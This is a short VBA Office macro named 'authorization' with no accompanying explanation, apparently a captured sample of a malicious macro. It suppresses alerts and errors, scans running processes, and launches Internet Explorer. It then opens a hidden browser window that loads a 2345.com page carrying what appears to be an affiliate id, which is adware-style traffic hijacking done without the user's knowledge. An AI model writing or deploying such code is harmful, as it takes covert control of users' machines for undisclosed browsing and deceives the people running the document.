 Sub authorization()
Application.DisplayAlerts = False
On Error Resume Next
Set pro = GetObject("winmgmts:\\.").instancesof("Win32_Process")
boo = 0
For Each ps In pro
If ps.Name = "iexplore.exe" Then boo = 1
Next
If boo = 0 Then
    Shell "C:\Program Files\Internet Explorer\IEXPLORE.EXE " & "https://products.office.com/zh-CN/"
End If
StartURL = "https://www.2345.com/?k54067673"
Set wd = CreateObject("word.application")
For Each w In wd.Tasks
    If w.Name Like "*2345*" Then
    wd.Quit
    Exit Sub
    End If
Next
wd.Quit
Set ie = CreateObject("InternetExplorer.Application")
ie.Visible = False
ie.navigate StartURL
End Sub
moonsec